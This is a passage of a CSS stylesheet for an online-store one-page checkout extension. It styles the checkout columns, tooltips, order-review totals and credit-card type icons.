.iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_opc_success_page_create_account_info a {
  color: #222222;
}
.iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_success_page_info a:hover,
.iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_opc_success_page_create_account_info a:hover {
  color: #56cfe1;
  text-decoration: none;
}
.iwd_empty_cart_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_alternative_column {
  margin: 0 auto;
}
.iwd_empty_cart_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_alternative_column .iwd_opc_empty_cart_info {
  padding: 0 24px 0 24px;
  text-align: center;
}
.iwd_empty_cart_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_alternative_column .iwd_empty_cart_powered_by {
  text-align: center;
  margin-bottom: 0;
}
.iwd_empty_cart_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_alternative_column .iwd_empty_cart_powered_by a {
  color: #222222;
}
.iwd_empty_cart_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_alternative_column .iwd_empty_cart_powered_by a:hover {
  color: #56cfe1;
  text-decoration: none;
}
.iwd_opc_wrapper #iwd_opc_powered_by_logo {
  overflow: hidden;
  display: none;
}
.iwd_opc_wrapper #iwd_opc_powered_by_logo a {
  float: right;
  display: inline-block;
}
.iwd_opc_wrapper #iwd_opc_powered_by_logo a img {
  width: 69px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper > .iwd_opc_two_column_wrapper:first-child .iwd_opc_column {
  width: 50%;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper > .iwd_opc_two_column_wrapper:first-child .iwd_opc_column .iwd_opc_alternative_column {
  max-width: 590px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column {
  float: left;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_iframe_payment_column {
  width: 100%;
  float: none;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_iframe_payment_column .iwd_opc_alternative_column {
  margin: 0 auto;
  max-width: 590px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_iframe_payment_column .iwd_opc_alternative_column .iwd_opc_column_name {
  color: #222222;
  line-height: 18px;
  cursor: pointer;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_iframe_payment_column .iwd_opc_alternative_column .iwd_opc_column_name:hover {
  color: #56cfe1;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_iframe_payment_column .iwd_opc_alternative_column .iwd_opc_column_name:before {
  font-family: 'FontAwesome';
  color: #676767;
  content: '\f104';
  margin-right: 10px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_iframe_payment_column .iwd_opc_alternative_column .iwd_opc_column_content {
  text-align: center;
  margin: 0 auto;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_address_column {
  padding-right: 24px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_address_column .iwd_opc_alternative_column {
  float: left;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_shipping_column {
  padding: 0 24px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_shipping_column .iwd_opc_alternative_column {
  margin: 0 auto;
  float: none;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_payment_column {
  padding-left: 24px;
  margin-bottom: 0 !important;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_payment_column .iwd_opc_alternative_column {
  float: right;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_payment_column .iwd_opc_alternative_column .loading-mask {
  overflow: hidden;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_general_errors {
  cursor: pointer;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_general_errors .message.error,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_general_errors .message.success {
  margin-bottom: 20px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column {
  width: 32.6881%;
  position: relative;
  float: left;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column .iwd_opc_alternative_column {
  max-width: inherit;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_address_column {
  padding-right: 24px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_address_column .iwd_opc_alternative_column {
  float: left;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_shipping_column {
  padding: 0 24px;
  width: 34.6233%;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_shipping_column .iwd_opc_alternative_column {
  margin: 0 auto;
  float: none;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_payment_column {
  padding-left: 24px;
  margin-bottom: 0 !important;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_payment_column .iwd_opc_alternative_column {
  float: right;
}
@media (max-width: 1008px) {
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column {
    float: none !important;
    width: 100% !important;
    padding: 0 !important;
    margin-bottom: 48px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column .iwd_opc_alternative_column {
    margin: 0 auto !important;
    float: none !important;
    max-width: 368px;
  }
}
@media (max-width: 368px) {
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column .iwd_opc_alternative_column {
    max-width: 288px;
  }
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_additional_payment_info {
  font-size: 12px;
  line-height: 21px;
  padding-left: 16px;
  padding-right: 16px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_additional_payment_info .iwd_opc_additional_payment_label {
  display: inline;
  padding-right: 4px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_additional_payment_info .iwd_opc_additional_payment_value {
  display: inline;
  font-weight: bold;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_shipping_method_tooltip .iwd_opc_field_tooltip_content,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_payment_method_tooltip .iwd_opc_field_tooltip_content {
  top: -30px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_shipping_method_tooltip .iwd_opc_field_tooltip_content:after,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_payment_method_tooltip .iwd_opc_field_tooltip_content:after {
  top: calc(34px - 6px);
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_shipping_method_tooltip .iwd_opc_field_tooltip_content:before,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_payment_method_tooltip .iwd_opc_field_tooltip_content:before {
  top: 34px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_payment_method_tooltip_virtual .iwd_opc_field_tooltip_content {
  top: -7px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_payment_method_tooltip_virtual .iwd_opc_field_tooltip_content:after {
  top: calc(11px - 6px);
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_payment_method_tooltip_virtual .iwd_opc_field_tooltip_content:before {
  top: 11px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_cvv_tooltip .iwd_opc_field_tooltip_content {
  top: -24px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_cvv_tooltip .iwd_opc_field_tooltip_content:after {
  top: calc(28px - 6px);
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_cvv_tooltip .iwd_opc_field_tooltip_content:before {
  top: 28px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_cc_tooltip .iwd_opc_field_tooltip_content {
  top: -38px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_cc_tooltip .iwd_opc_field_tooltip_content:after {
  top: calc(42px - 6px);
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_cc_tooltip .iwd_opc_field_tooltip_content:before {
  top: 42px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top {
  margin-bottom: 48px;
  display: inline-block;
}
@media (max-width: 1008px) {
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top {
    margin-bottom: 24px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top .iwd_opc_column {
    margin-bottom: 24px;
  }
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review .iwd_opc_review_grand_total_tax {
  color: #999999;
  display: inline;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals {
  margin-top: 20px;
  background: #fff;
  border-radius: 4px;
  position: absolute;
  width: 100%;
  z-index: 101;
  box-shadow: 0 4px 8px 0 rgba(52, 52, 52, 0.2);
  padding: 8px 0 8px 0;
  color: #343434;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_top_review_items_wrapper {
  max-height: 500px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items {
  display: table;
  position: relative;
  width: 100%;
  background: #fff;
  padding: 0 16px 0 16px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item {
  display: table-row;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item:first-child .iwd_opc_review_item_cell {
  padding-top: 8px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell {
  display: table-cell;
  text-align: right;
  line-height: 21px;
  width: 40%;
  padding-bottom: 8px;
  border-bottom: 1px solid #e5e5e5;
  padding-top: 16px;
  padding-left: 12px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell:first-child {
  text-align: left;
  width: 60%;
  padding-right: 12px;
  padding-left: 0;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_name {
  padding-bottom: 8px;
  font-weight: 600;
  line-height: 21px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_subtotal {
  padding-bottom: 8px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_subtotal:before {
  padding-right: 8px;
  color: #999999;
  content: attr(data-item-tax);
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_subtotal:first-child:before {
  content: attr(data-item-qty);
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_options {
  font-size: 12px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_options .iwd_opc_review_item_option {
  padding-bottom: 8px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_options .iwd_opc_review_item_option .iwd_opc_review_item_option_label {
  display: inline;
  word-wrap: break-word;
  word-break: break-word;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_options .iwd_opc_review_item_option .iwd_opc_review_item_option_value {
  color: #999999;
  display: inline;
  word-wrap: break-word;
  word-break: break-word;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_options .iwd_opc_review_item_option .iwd_opc_review_item_option_value a {
  color: #222222;
  font-size: 12px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_totals {
  display: table;
  position: relative;
  width: 100%;
  background: #fff;
  font-weight: 600;
  margin-top: 16px;
  padding: 0 16px 0 16px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_totals .iwd_opc_review_total {
  display: table-row;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_totals .iwd_opc_review_total.iwd_opc_review_total_tax {
  color: #999999;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_totals .iwd_opc_review_total .iwd_opc_review_total_cell {
  padding-bottom: 8px;
  display: table-cell;
  width: 68%;
  line-height: 21px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_totals .iwd_opc_review_total .iwd_opc_review_total_cell:last-child {
  width: 38%;
  text-align: right;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_totals .iwd_opc_review_total.iwd_opc_grand_total .iwd_opc_review_total_cell {
  color: #222222;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper {
  position: relative;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper:before {
  position: absolute;
  border-radius: 4px;
  display: inline-block;
  line-height: 1;
  width: 42px;
  height: 26px;
  background-image: url('../IWD_Opc/images/icons1x.png');
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="AE"]:before,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="AMEX"]:before {
  content: '';
  background-position: -199px -19px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="VI"]:before,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="VISA"]:before,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="DELTA"]:before,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="UKE"]:before {
  content: '';
  background-position: -19px -19px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="MC"]:before,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="MCDEBIT"]:before {
  content: '';
  background-position: -79px -19px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="DI"]:before,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="DC"]:before {
  content: '';
  background-position: -139px -19px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="DICL"]:before,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="DN"]:before {
  content: '';
  background-position: -139px -63px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="CUP"]:before {
  content: '';
  background-position: -199px -63px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="SO"]:before,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="SOLO"]:before {
  content: '';
  background-position: -139px -107px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="ME"]:before,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="MAESTRO"]:before,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="MI"]:before,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="MD"]:before {
  content: '';
  background-position: -19px -63px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="JCB"]:before {
  content: '';
  background-position: -259px -19px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="SM"]:before,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="SWITCH"]:before {
  content: '';
  background-position: -79px -107px;
}
@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx) {
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper:before {
    background-image: url('../IWD_Opc/images/icons2x.png');
    background-size: 258px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="AE"]:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="AMEX"]:before {
    content: '';
    background-position: -158px 136px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="VI"]:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="VISA"]:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="DELTA"]:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="UKE"]:before {
    content: '';
    background-position: -9px 136px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="MC"]:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="MCDEBIT"]:before {
    content: '';
    background-position: -58px 136px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="DI"]:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="DC"]:before {
    content: '';
    background-position: -108px 136px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="DICL"]:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="DN"]:before {
    content: '';
    background-position: -108px 102px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="CUP"]:before {
    content: '';
    background-position: -158px 102px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="SO"]:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="SOLO"]:before {
    content: '';
    background-position: -108px 69px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="ME"]:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="MAESTRO"]:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="MI"]:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="MD"]:before {
    content: '';
    background-position: -9px 102px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="JCB"]:before {
    content: '';
    background-position: -207px 136px;
  }
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="SM"]:before,
  .iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="SWITCH"]:before {
    content: '';
    background-position: -58px 69px;
  }
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_preview,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_preview,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_preview,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_preview,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip {
  display: none;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_option_with_image,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_option_with_image {
  padding-right: 79px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_option_with_image img.iwd_opc_option_image,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_option_with_image img.iwd_opc_option_image {
  right: 34px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_option_with_image,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_option_with_image {
  padding-right: 61px;
  position: relative;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_option_with_image img.iwd_opc_option_image,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_option_with_image img.iwd_opc_option_image {
  width: 40px;
  height: 24px;
  right: 17px;
  position: absolute;
  bottom: 0;
  margin: auto;
  top: 0;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long {
  padding-right: 135px;
  position: relative;
  overflow: visible;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_wrapper,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_wrapper,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_wrapper,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_wrapper {
  width: 42px;
  height: 26px;
  float: left;
  margin-left: 5px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_preview,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_preview,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_preview,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_preview {
  display: inline-block;
  position: absolute;
  top: 5px;
  height: 26px;
  right: 45px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip,
